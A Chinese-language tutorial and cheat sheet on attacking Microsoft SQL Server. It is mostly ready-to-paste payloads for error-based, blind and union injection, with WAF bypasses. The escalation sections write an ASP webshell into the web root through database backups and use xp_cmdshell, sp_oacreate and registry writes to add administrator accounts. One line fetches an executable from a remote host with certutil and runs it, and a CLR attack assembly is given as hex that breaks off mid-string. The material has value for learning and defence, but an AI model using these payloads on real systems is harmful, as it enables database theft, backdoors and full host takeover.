MSSQL注入与提权相关
SQL Server简介
系统数据库
-
master:用于记录所有 SQL Server 系统级别的信息,这些信息用于控制用户数据库和数据操作。
-
model:SQL Server 为用户数据库提供的样板,新的用户数据库都以 model 数据库为基础
-
msdb:由 Enterprise Manager 和 Agent 使用,记录着任务计划信息、事件处理信息、数据备份及恢复信息、警告及异常信息。
-
tempdb:它为临时表和其他临时工作提供了一个存储区。
master数据库存储了所有数据库名和存储过程,类似MySQL中的
information_schema元数据库。

视图表master.dbo.sysdatabases存储所有数据库名,其他数据库则存储本库的表名和列名;每一个库的视图表syscolumns存储所有的字段;可编程性存储函数。

查询所有数据库名:
select name from master.dbo.sysdatabases;
sysobjects表字段
在数据库中创建的每个对象(例如约束、默认值、日志、规则以及存储过程)都对应一行。
select name,xtype from sysobjects;
查询返回结果中,xtype可以是如下:
- C = CHECK 约束
- D = 默认值或 DEFAULT 约束
- F = FOREIGN KEY 约束
- L = 日志
- FN = 标量函数
- IF = 内嵌表函数
- P = 存储过程
- PK = PRIMARY KEY 约束(类型是 K)
- RF = 复制筛选存储过程
- S = 系统表
- TF = 表函数
- TR = 触发器
- U = 用户表
- UQ = UNIQUE 约束(类型是 K)
- V = 视图
- X = 扩展存储过程
SQL Server 信息收集
权限判断

SQL Server有三大主体:
- Windows 级别主体
- 服务器级别主体
- 数据库级别主体

服务器级别角色
SQL Server 提供服务器级角色以帮助你管理服务器上的权限。 这些角色是可组合其他主体的安全主体。 服务器级角色的权限作用域为服务器范围。 (“角色”类似于 Windows 操作系统中的“组”。)
可使用IS_SRVROLEMEMBER ( 'role' [ , 'login' ] ) 来判断登录名是否为指定服务器角色的成员,该函数有如下返回值:
| 返回值 | 描述 |
|---|---|
| 0 | login 不是 role 的成员。 |
| 1 | login 是 role 的成员。 |
| NULL | role 或 login 无效,或者没有查看角色成员身份的权限。 |
因此可通过如下语句判断登录名的服务器角色:
and 1=(select is_srvrolemember('sysadmin'))
and 1=(select is_srvrolemember('serveradmin'))
and 1=(select is_srvrolemember('setupadmin'))
and 1=(select is_srvrolemember('securityadmin'))
and 1=(select is_srvrolemember('diskadmin'))
and 1=(select is_srvrolemember('bulkadmin'))
使用sqlmap的
-is-dba可判断是否为管理员权限。

数据库级别角色
数据库级角色的权限作用域为数据库范围。
可使用select IS_MEMBER('db_owner')判断当前用户是否为指定 Microsoft Windows 组或 SQL Server 数据库角色的成员。
and 1=(select is_member('db_owner'))
基本信息获取
# 数据库版本
select @@version
# 获取当前登录用户名
select user
# 获取当前数据库名
select db_name()
# 遍历其他数据库
select db_name(n)
# 是否支持多语句查询
;select user
站库分离判断
- 判断数据库服务器名和Web应用服务器名是否相等。
select * from info where id='1' and host_name()=@@servername;--'
- 也可调用xp_cmdshell通过cmd命令判断
SQL Server 基本语法
注释与空白符
- 注释
/**/
--
;%00
- 空白符
01,02,03,04,05,06,07,08,09,0A,0B,0C,0D,0E,0F,10,11,12,13,14,15,16,17,18,19,1A,1B,1C,1D,1E,1F,20
select CHAR(01)
/**/
运算符
+ 加法运算
- 减法运算
* 乘法运算
/ 除法运算,如果两个表达式值都是整数,那么结果只取整数值,小数值将略去
% 取模运算,返回两数相除后的余数
& 位与逻辑运算,从两个表达式中取对应的位。当且仅当输入表达式中两个位的值都为 1 时,结果中的位才被设置为 1,否则,结果中的位被设置为 0
| 位或逻辑运算,从两个表达式中取对应的位。如果输入表达式中两个位只要有一个的值为 1 时,结果的位就被设置为 1,只有当两个位的值都为 0 时,结果中的位才被设置为 0
^ 位异或运算,从两个表达式中取对应的位。如果输入表达式中两个位只有一个的值为 1 时,结果中的位就被设置为 1;只有当两个位的值都为 0 或 1 时,结果中的位才被设置为0
= 等于
<> 不等于
> 大于
!= 不等于
< 小于
!< 不小于
>= 大于或等于
!> 不大于
<= 小于或等于
ALL 如果一组的比较都为 true,则比较结果为 true
AND 如果两个布尔表达式都为 true,则结果为 true;如果其中一个表达式为 false,则结果为 false
ANY 如果一组的比较中任何一个为 true,则结果为 true
BETWEEN 如果操作数在某个范围之内,那么结果为 true
EXISTS 如果子查询中包含了一些行,那么结果为 true
IN 如果操作数等于表达式列表中的一个,那么结果为 true
LIKE 如果操作数与某种模式相匹配,那么结果为 true
NOT 对任何其他布尔运算符的结果值取反
OR 如果两个布尔表达式中的任何一个为 true,那么结果为 true
SOME 如果在一组比较中,有些比较为 true,那么结果为 true
MSSQL 注入
显错注入
原理




MSSQL中的报错主要靠的是数据类型转换时会进行报错回显。其中类型转换味蕾两类:隐式转换和显示转换。
- 隐式转换
select * from admin where id =1 and (select user)>0--
select * from admin where id =1|(select user)--

在将 varchar类型的 'dbo' 数据转换成 int 时失败,从而报错回显。
- 显示转换
一般利用函数进行转换从而报错,例如cast和convert函数。
select * from admin where id =1 (select CAST(USER as int))
select * from admin where id =1 (select convert(int,user))
利用
- 获取当前数据库
select * from fsb_users where user_id = 1 and db_name()>0;--
- 获取表
select * from fsb_users where user_id = 1 and 1=(select top 1 name from sysobjects where xtype='u');--
在得到一个表后,想要暴其他表时,加入判断条件即可:
select * from fsb_users where user_id = 1 and 1=(select top 1 name from sysobjects where xtype='u' and name not in ('fsb_messages'));--
- 获取字段
select * from fsb_users where user_id=1 and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name = 'fsb_users') and name not in ('user_id'));--
- 获取数据


select * from fsb_users where user_id=1 and 1=(select top 1 user_name+':'+password from fsb_users);--
- 其他用法
# 获取表名
id=1 and 1=(select top 1 table_name from information_schema.tables);--
# 获取当前表明和列名

user_id=1 having 1=1
# 暴出其他字段
user_id=1 group by fsb_users.user_id,fsb_users.user_name having 1=1
简单绕过
declare函数时MSSQL中声明局部变量的函数,可用他绕过WAF对关键字的拦截:
select * from fsb_users where user_id=1;declare @a nvarchar(2000) set @a='select convert(int,@@version)' exec(@a) --
declare定义变量,set设置变量值,exec执行变量
其中变量值支持HEX和ascii码,在过滤引号情况下可以编码绕过:
select * from fsb_users where user_id=1;declare @s varchar(2000) set @s=0x73656c65637420636f6e7665727428696e742c404076657273696f6e29 exec(@s)--
select * from fsb_users where user_id=1;declare @s varchar(2000) set @s= CHAR(115) + CHAR(101) + CHAR(108) + CHAR(101) + CHAR(99) + CHAR(116) + CHAR(32) + CHAR(99) + CHAR(111) + CHAR(110) + CHAR(118) + CHAR(101) + CHAR(114) + CHAR(116) + CHAR(40) + CHAR(105) + CHAR(110) + CHAR(116) + CHAR(44) + CHAR(64) + CHAR(64) + CHAR(118) + CHAR(101) + CHAR(114) + CHAR(115) + CHAR(105) + CHAR(111) + CHAR(110) + CHAR(41) exec(@s)--
盲注
和MySQL中利用思路类似:分割字符并比较。
bool盲注
# 暴数据库
id=1 and ascii(substring((select top 1 name from master.dbo.sysdatabases),1,1)) >= 97
# 暴数据:test数据库中users表中password列中第一行数据的第一个字符的ascii值
and unicode(substring((select isnull(cast(password as nvarchar(4000)),char(32)) from(select password, row_number() over (order by (select 1)) as limit from test.dbo.users)x where limit=1),1,1))>N
时间型盲注
id=1;if (select IS_SRVROLEMEMBER('sysadmin'))=1 WAITFOR DELAY '0:0:5'--
id=1;if (ascii(substring((select top 1 name from master.dbo.sysdatabases),1,1)))>1 WAITFOR DELAY '0:0:5'--
联合注入
MSSQL中的联合查询使用null占位,不使用数字占位是因为可能发生隐式转换。
利用
# 查列数
user_id=1 order by 5
# 查数据
user_id=1 union select null,user_name,password,null,null from fsb_users
# 结合报错的union
1 ;SELECT 1 UNION (select CAST(USER as int))
MSSQL 提权
首先判断权限:
-
DB_OWNER权限:备份拿shell
-
SA权限:
xp_cmdshell和sp_oacreate提权
备份拿shell
备份拿shel的原理就是在备份过程中写入一句话木马。
MSSQL中常见的备份策略:
- 每周一次完整备份
- 每天一次差异备份
- 每小时一次事务日志备份
利用备份拿shell需要知道网站根路径信息,且需要网站目录的写权限等。
寻找路径
一般有以下几个思路:
- 报错信息中找
- 字典暴破
- 旁站信息收集
- 调用存储过程搜索
- 读取配置文件之类

一般可用xp_cmdshell、xp_dirtree、xp_subdirs来搜索目录信息。
- xp_dirtree
execute master..xp_dirtree 'c:' //列出所有 c:\ 文件和目录,子目录
execute master..xp_dirtree 'c:',1 //只列 c:\ 文件夹
execute master..xp_dirtree 'c:',1,1 //列 c:\ 文件夹加文件
当执行xp_dirtree没有回显时,可创建临时表,并将执行结果插入到表中:
id=1;CREATE TABLE temp (dir varchar(8000),num1 int,num2 int);
id=1;insert into temp(dir,num1,num2) execute master..xp_dirtree 'c:',1,1
- xp_cmdshell
使用cmd命令搜索test.aspx:
for /r c:\ %i in (test.aspx) do @echo %i
不回显情况:
id=1;CREATE TABLE temp (dir varchar(8000));
id=1;insert into temp(dir) exec master..xp_cmdshell 'for /r c:\ %i in (test.aspx) do @echo %i'
当xp_cmdshell不能调用或报错,一般是SQL Server 阻止了对组件
xp_cmdshell的过程sys.xp_cmdshell的访问。系统管理员可以通过使用 sp_configure 启用
xp_cmdshell:# 允许修改高级参数 ;EXEC sp_configure 'show advanced options',1;RECONFIGURE; # 打开xp_cmdshell 扩展 ;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;关闭
xp_cmdshell:# 允许修改高级参数 ;EXEC sp_configure 'show advanced options',1;RECONFIGURE; # 打开xp_cmdshell 扩展 ;EXEC sp_configure 'xp_cmdshell',0;RECONFIGURE; ;EXEC sp_configure 'show advanced options',0;RECONFIGURE;
Log备份
利用Log备份的条件:
- 已有一次完整的备份文件,即某数据库下得有一个该库的备份文件,且恢复模式必须是完整模式
- 知晓网站根路径且可写
- 支持堆叠注入
# 设置恢复模式是完整模式
alter database 库名 set RECOVERY FULL
create table cmd (a image)
# 先进行一次完整备份,这样就有备份文件
backup log 库名 to disk = 'c:\xxx' with init
# 插入asp一句话木马`<%execute(request("a"))%>`
insert into cmd (a) values (0x3C25657865637574652872657175657374282261222929253E)
# 将操作日志备份进asp中
backup log 库名 to disk = 'c:\xxx\2.asp'
# 删除掉cmd表
drop table cmd;
差异备份
利用差异备份的条件:
- 知晓网站根路径且可写
- 支持堆叠注入
# 完整备份一次(保存位置可以改)
backup database 库名 to disk = 'c:\bak.bak';--
create table cmd (a image);
# 创建表 cmd 并插入一句话木马
insert into test(cmd) values(0x3C25657865637574652872657175657374282261222929253E);
# 进行差异备份(只备份变化的部分)
backup database 库名 to disk='C:\d.asp' WITH DIFFERENTIAL,FORMAT;
xp_cmdshell
- 测试 xp_cmdshell 是否可以执行
exec master..xp_cmdshell 'ver'
或
execute('xp_cmdshell "whoami"')
- 添加管理员获取控制权
exec master.dbo.xp_cmdshell 'net user hack hack123456 /add'
exec master.dbo.xp_cmdshell 'net localgroup administrators hack /add'
- 下载远程马,上线获取控制权
exec master.dbo.xp_cmdshell 'cd c:\www & certutil -urlcache -split -f http://192.168.130.142:80/download/file.exe';
exec master.dbo.xp_cmdshell 'cd c:\www & file.exe';
Certutil 是一个 CLI 程序,可用于转储和显示证书颁发机构(CA),配置信息,证书服务, CA 组件的备份和还原以及验证证书、密钥对和证书链,它作为证书服务的一部分安装。
Certutil 是 Windows 操作系统上预装的工具,可用于 校验文件MD5、SHA1、SHA256,下载恶意文件和免杀。
sp_oacreate
当xp_cmdshell出问题时,也可考虑用sp_oacreate。
sp_oacreate可以删除、复制、移动文件,还能配合sp_oamethod来写文件执行cmd,不过这种方式没有回显。
注:
所有涉及到写入的操作都需要根据当前用户是否有权限。
- 当被阻止时,可开启该过程
EXEC sp_configure 'show advanced options',1;RECONFIGURE;
EXEC sp_configure 'Ole Automation Procedures',1;RECONFIGURE
- 恢复
exec sp_configure 'show advanced options',1;reconfigure;
exec sp_configure 'ole automation procedures',0;reconfigure;
exec sp_configure 'show advanced options',0;reconfigure;
利用:
- 调用cmd写用户
# wscript.shell 执行命令
declare @shell int
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user hack Password@ /add'
# Shell.Application 执行命令
declare @o int
exec sp_oacreate 'Shell.Application', @o out
exec sp_oamethod @o, 'ShellExecute',null, 'cmd.exe','cmd /c net user >c:\test.txt','c:\windows\system32','','1';
- 启动项写用户
declare @sp_passwordxieo int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @sp_passwordxieo out
exec sp_oamethod @sp_passwordxieo, 'createtextfile', @f out, 'd:\RECYCLER\1.vbs', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'set wsnetwork=CreateObject("WSCRIPT.NETWORK")'
exec @ret = sp_oamethod @f, 'writeline', NULL,'os="WinNT://"&wsnetwork.ComputerName'
exec @ret = sp_oamethod @f, 'writeline', NULL,'Set ob=GetObject(os)'
exec @ret = sp_oamethod @f, 'writeline', NULL,'Set oe=GetObject(os&"/Administrators,group")'
exec @ret = sp_oamethod @f, 'writeline', NULL,'Set od=ob.Create("user","123$")'
exec @ret = sp_oamethod @f, 'writeline', NULL,'od.SetPassword "123"'
exec @ret = sp_oamethod @f, 'writeline', NULL,'od.SetInfo'
exec @ret = sp_oamethod @f, 'writeline', NULL,'Set of=GetObject(os&"/123$",user)'
exec @ret = sp_oamethod @f, 'writeline', NULL,'oe.add os&"/123$"';
- 知晓路径并可写情况下,也可以将命令执行结果写入网站目录下,再去读取该文件即可
declare @shell int;
exec sp_oacreate 'wscript.shell',@shell output;
exec sp_oamethod @shell,'run',null,'C:\\windows\\system32\\cmd.exe /c whoami > C:\\Inetpub\\wwwroot\\tmp.txt';
sandbox提权
沙盒模式SandBoxMode是一种安全功能。在沙盒模式下,Access只对控件和字段属性中的安全且不含恶意代码的表达式求值。如果表达式不使用可能以某种方式损坏数据的函数或属性,则可认为它是安全的。
例如,诸如Kill和Shell之类的函数可能被用来损坏计算机上的数据和文件,因此它们被视为不安全的。
沙盒提权的原理就是
jet.oledb(修改注册表)执行系统命令。数据库通过查询方式调用mdb文件,执行参数,绕过系统本身自己的执行命令,实现mdb文件执行命令。
利用条件:
xp_regwrite可用(一般就是SA权限)- 需要
Microsoft.Jet.OLEDB.4.0一般在32位系统才可以,64位机需要12.0,较复杂 dnary.mdb和ias.mdb两个文件 在win2003上默认存在,也可自行准备
利用:
- 开启Ad Hoc Distributed Queries组件
exec sp_configure 'show advanced options',1 ;
reconfigure ;
exec sp_configure 'Ad Hoc Distributed Queries',1 ;
reconfigure;
- 恢复对注册表的读写
dbcc addextendedproc ('xp_regread','xpstar.dll')
dbcc addextendedproc ('xp_regwrite','xpstar.dll')
- 开启沙盒模式
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0
参数
0的含义:
0:在任何所有者中禁止启用安全模式
1:为仅在允许范围内
2:必须在access模式下
3:完全开启
- 利用 jet.oledb 执行系统命令写用户
select * from openrowset('microsoft.jet.oledb.4.0' ,';database=c:\windows\system32\ias\ias.mdb' ,'select shell("cmd.exe /c net user hack hack123456 /add")')
select * from openrowset('microsoft.jet.oledb.4.0' ,';database=c:\windows\system32\ias\ias.mdb' ,'select shell("cmd.exe /c net localgroup administrators hack /add")')
MSSQL 模拟登录提权
该漏洞属于配置不当,开发者允许其他登录用户模拟高权限的用户。
赋予某用户模拟登录权限
# 赋予用户 MyUser1 权限来模拟 MyUser2, MyUser3,及sa
USE master;
GRANT IMPERSONATE ON LOGIN::sa to [MyUser1];
GRANT IMPERSONATE ON LOGIN::MyUser2 to [MyUser1];
GRANT IMPERSONATE ON LOGIN::MyUser3 to [MyUser1];
GO

查找可模拟登录的用户
以MyUser1登录后,执行查询:
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
模拟用户登录
# 验证模拟前是否为sysadmin权限
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
# 模拟sa登录
EXECUTE AS LOGIN = 'sa'
# 模拟登录后验证是否为sysadmin权限
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
CLR提权
SQL CLR 是 SQL Server2005 出现的新功能,它将 .NET Framework 中的 CLR 服务注入到 SQL Server 中,让 SQL Server 的部分数据库对象可以使用 .NET Framework 的编程语言进行开发(目前只支持VB.NET和C#),包括存储过程、用户自定义函数、触发器、 用户自定义类型以及用户自定义聚合函数等功能。
使用CLR执行系统命令
#启用MSSQL CLR功能
exec sp_configure 'show advanced options', 1;
RECONFIGURE;
Exec sp_configure 'clr enabled', 1;
RECONFIGURE;
#为了导入了不安全的程序集,我们还需要将数据库标记为安全。
ALTER DATABASE [master] SET TRUSTWORTHY ON;
#导入程序集,单独执行
CREATE ASSEMBLY [WarSQLKit] AUTHORIZATION [dbo] FROM 0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000504500004c0103006643f55f0000000000000000e00022200b013000000e00000006000000000000022d0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000b02c00004f00000000400000b803000000000000000000000000000000000000006000000c00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002e74657874000000080d000000200000000e000000020000000000000000000000000000200000602e72737263000000b8030000004000000004000000100000000000000000000000000000400000402e72656c6f6300000c0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000e42c00000000000048000000020005005c220000540a00000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000be280e00000a72010000706f0f00000a280e00000a7243000070725300007002281000000a28020000066f0f00000a2a1b300600a40100000100001173040000060a731100000a0b076f1200000a026f1300000a03281400000a2d0c076f1200000a036f1500000a076f1200000a176f1600000a076f1200000a176f1700000a076f1200000a166f1800000a076f1200000a176f1900000a076f1200000a176f1a00000a06731b00000a7d010000040706fe0605000006731c00000a6f1d00000a140c076f1e00000a26076f1f00000a076f2000000a6f2100000a0c076f2200000ade390d280e00000a1b8d160000012516725d000070a2251702a2251803a225197291000070a2251a096f2300000aa2282400000a6f0f00000ade00076f2500000a2d1a280e00000a067b010000046f2600000a6f0f00000a3895000000731b00000a130408281400000a2d091104086f2700000a26067b010000046f2800000a2c20110472970000706f2700000a261104067b010000046f2600000a6f2700000a26280e00000a1c8d16000001251602a2251703a2251872af000070a22519076f2500000a13051205282900000aa2251a7291000070a2251b1104252d0426142b056f2600000aa2282400000a6f0f00000a067b010000046f2600000a2a011000000000870021a80039100000011e02282a00000a2a4e027b01000004046f2b00000a6f2700000a262a42534a4201000100000000000c00000076322e302e35303732370000000005006c00000038030000237e0000a4030000a804000023537472696e6773000000004c080000e80000002355530034090000100000002347554944000000440900001001000023426c6f620000000000000002000001571502000902000000fa013300160000010000001c000000030000000100000005000000050000002b0000000d000000010000000100000003000000010000000000b1020100000000000600ed01ae0306005a02ae03060038019b030f00ce03000006004c01cd020600d001cd020600b101cd0206004102cd0206000d02cd0206002602cd0206007901cd0206009401cd0206003004c6020a0063014e030e0009049b030600df02c602060020036e0406001d01ae030e00ee039b030a007a044e030a0015014e0306008e02c6020e00f7029b030e00c4009b030e0035039b0306000803360006001503360006002700c602000000002d00000000000100010001001000dd030000350001000100030110000100000035000100040006006404740050200000000096005e007800010080200000000096008b001a00020040220000000086189503060004004022000000008618950306000400482200000000830016007d000400000001007d0000000100e400000002001f04000001002e03000002000404090095030100110095030600190095030a00290095031000310095031000390095031000410095031000490095031000510095031000590095031000610095031000710095030600910095030600a1000c011500a90096001000b10029041a007900950306007900e9022d00b900d7001000b10098043200b90011041000b90085043700b900b4003c00b90078023700b9007b033700b90049043700890095030600c90095034200790066004800790043044e007900ed000600790069035200d900810057007900370406008100a8005700b10029045b0079009b00610069008c025700890001016500890095026100e1008c02570069009503060099004c005700200063000b012e000b0084002e0013008d002e001b00ac002e002300b5002e002b00cb002e003300cb002e003b00cb002e004300d1002e004b00e1002e005300cb002e005b00fe0063006b000b012000048000000100000000000000000000000000a00200000200000000000000000000006b005500000000000200000000000000000000006b004000000000000200000000000000000000006b00c60200000000030002000000003c3e635f5f446973706c6179436c617373315f30003c52756e436f6d6d616e643e625f5f3000496e743332003c4d6f64756c653e0053797374656d2e494f0053797374656d2e44617461006765745f44617461006d73636f726c696200436d6445786563006164645f4f757470757444617461526563656976656400636d640052656164546f456e640052756e436f6d6d616e640053656e64006765745f45786974436f6465006765745f4d657373616765007365745f57696e646f775374796c650050726f6365737357696e646f775374796c65007365745f46696c654e616d650066696c656e616d6500426567696e4f7574707574526561644c696e6500417070656e644c696e65006765745f506970650053716c5069706500436f6d70696c657247656e6572617465644174747269627574650044656275676761626c6541747472696275746500417373656d626c795469746c654174747269627574650053716c50726f63656475726541747472696275746500417373656d626c7954726164656d61726b41747472696275746500417373656d626c7946696c6556657273696f6e41747472696275746500417373656d626c79436f6e66696775726174696f6e41747472696275746500417373656d626c794465736372697074696f6e41747472696275746500436f6d70696c6174696f6e52656c61786174696f6e7341747472696275746500417373656d626c7950726f6475637441747472696275746500417373656d626c79436f7079726967687441747472696275746500417373656d626c79436f6d70616e794174747269627574650052756e74696d65436f6d7061746962696c697479417474726962757465007365745f5573655368656c6c4578